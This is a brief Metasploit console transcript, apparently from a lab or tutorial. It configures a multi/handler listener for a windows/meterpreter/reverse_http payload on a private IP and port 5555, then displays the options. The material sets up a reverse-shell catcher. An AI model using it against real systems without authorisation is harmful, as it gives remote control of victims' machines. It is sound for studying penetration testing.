 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/
Display all 292 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.148.132
lhost => 192.168.148.132
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > show options

Payload options (windows/meterpreter/reverse_http):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.148.132  yes       The local listener hostname
   LPORT     5555             yes       The local listener port
   LURI                       no        The HTTP Path


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target